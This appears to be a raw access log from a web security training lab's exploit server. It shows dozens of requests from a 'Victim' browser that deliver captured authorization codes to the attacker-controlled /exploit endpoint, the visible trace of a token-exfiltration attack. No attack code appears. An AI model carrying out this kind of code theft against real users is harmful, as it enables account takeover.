 https://exploit-0ad400e2049c9e4c83ed1363013900c1.exploit-server.net/log
2025-10-07 22:41:43 +0000 "GET HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:43 +0000 "GET /exploit?code=GumW9_q3Ukdgz3t3U-swQTPkCvC2izYAUzzjuTSsap4 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:43 +0000 "GET /exploit?code=8lOqWyJVR4I-im9SlDSnyhXhCf7Xlfh2TEydD4Hujla HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:43 +0000 "GET /exploit?code=GrRgDz5-sLuNilNi5cche4E8uo3XTgv1VjUYMp-aUM4 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:43 +0000 "GET /exploit?code=zGj_BDYh-c8FrM1Vk_AC8lpSkYSvUJ57aIPXifrS-c2 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:43 +0000 "GET /exploit?code=SDDBV-Cr8m5Ey6kMa45Mu8IEbjMTiEmeoeXLMtoiHi5 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:43 +0000 "GET /exploit?code=zDZT8AF6wy4VrSZONDVRhOSIBqxfDRpPx4pU6P7WVS4 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:43 +0000 "GET /exploit?code=RT0A4KFd-NVbM6oAPBXj2kS2U8yNkPDIl96pcBjZmYS HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:43 +0000 "GET /exploit?code=6fvITZ9gSVaZxuAaC6I7p-CMLQEFX8zhlhAIK_zwVyg HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:43 +0000 "GET /exploit?code=XXCY25anBXPuPqqgr-eyhhUcFGMSxTNM8r5QGdhItuY HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:43 +0000 "GET /exploit?code=KeDHLt9kJ61qPiJE3BHMatlzXDAYI5K2cGEyYF2uwcM HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:43 +0000 "GET /exploit?code=CkfZ0Cl9HQ5bQJ8LP2xocjFH3GzhPWd-ZHCkgxlgxEh HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:44 +0000 "GET /exploit?code=Y2WJRv4oXnUpig_WGhnylveoD6PsP0AQcqdK7ETJUA5 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:44 +0000 "GET /exploit?code=Y6NDfKOA6sHEjhdCwB1KNlF8D8G-xgVYkpxhd6lmJ9m HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:44 +0000 "GET /exploit?code=8IHqqntGdLtZJw2_DJ1tq6-9TntJTfxR8l8bkAfz9-N HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:44 +0000 "GET /exploit?code=AES64HexW9aIoxxTcFeLFR4zkf1Fdv7oVZ4JZnimyUy HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:44 +0000 "GET /exploit?code=tRj8GG4ntnjUw-frA6G_R-VPFa09d3ozKgD9ZBl-LCs HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:44 +0000 "GET /exploit?code=kYhjf8-ug4rUDc4SYImEXtCQS4Glxyzsg5PC2L8Jq9D HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:44 +0000 "GET /exploit?code=ayrDjt6l8tG1rw1zKM2pQn-EaX5bj40KAlq9Yx-S02p HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:44 +0000 "GET /exploit?code=mk_4VuneCKoaQlqpR_VJiX70DRva9iBwp9Acdcl_LVH HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:44 +0000 "GET /exploit?code=nl0A6rgTFz7ZqqGqHriPwrYiuW21VgjXyfOcurYUEHH HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:44 +0000 "GET /exploit?code=jZVlm5CuASdujaO79d4pAt7PL8AdQk6poeT-QeDD2Is HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:44 +0000 "GET /exploit?code=6agvv6aUTi4u2iPN5Q2TOjMNE-4PzWAgi6CvHpyk5Ax HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:44 +0000 "GET /exploit?code=KrSx-dOlw9TpOIiQm872b3fkqXZ8lQTOfBD_jcRucK0 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:44 +0000 "GET /exploit?code=gRcGpbUv3bb-rgwAAxwB4XXtKS10oiU23F6rCaCWrSw HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:44 +0000 "GET /exploit?code=0YcGBTLARcTxbqWAkrecyTfSF3ypkKEod2lK0lVnxOy HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:44 +0000 "GET /exploit?code=oJYaMGbglS-yyJAoOf6mS8wRxm24d7O6o2FPE-KGuRs HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:45 +0000 "GET /exploit?code=a6F4sitsU3x6zjCzyTjmwauTL_e_5MoGAcYkjb-WlCT HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:45 +0000 "GET /exploit?code=kw6KjgDEYPUve6atlNj9qcVaqz44pPkUnj9DjYG45H0 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:45 +0000 "GET /exploit?code=C6-Uk666uvwT9NEU_JPAYrcuZCEVq3dmb6pwn7OCHrL HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:45 +0000 "GET /exploit?code=nra4hJJHJBLrWp23h9isVs_FEQ0V_iRndMQ7vEyYaR6 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:45 +0000 "GET /exploit?code=mMTemK4OSazyh6vtHEU4jxz5iNZi0FuXQUru5_2HFW6 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:45 +0000 "GET /exploit?code=ZkFFoHIT44UyrfL_Kpjm4RUuEcHMkf-3V8jPJXz1VZ5 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:45 +0000 "GET /exploit?code=qSldOTH2-nNoNfilKjIxMFYQCSjIDIAEz6b45okVaGJ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
2025-10-07 22:41:45 +0000 "GET /exploit?code=SJNeVNc3JFZMi1mj5jjMdHJ0oB4pGoZkn6NZivGA-pt HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:45 +0000 "GET /exploit?code=9q3BlFBJT4KLGrhIDM1V89-GeaS-mZt39VEzIzswkjB HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:45 +0000 "GET /exploit?code=90-tQjSXrWjxbyH3ZidWl_gS5fc7fAUMWbv9f2rvfDX HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:45 +0000 "GET /exploit?code=q6DDRsQbfD3JFF3DBZeaBuv41SDP2fRoQ7PNMdJ7yyo HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:45 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0"
2025-10-07 22:41:45 +0000 "GET /exploit?code=_qW5w_8Q-Pjd98ilktF9Z41DPHzzueEqkmz-MfyhsJA HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
2025-10-07 22:41:45 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0"
2025-10-07 22:41:45 +0000 "GET /exploit?code=c2bXQ0hSgyTi3gsW3X0DuBNiBII7kIQIkGUfTsL3TnU HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/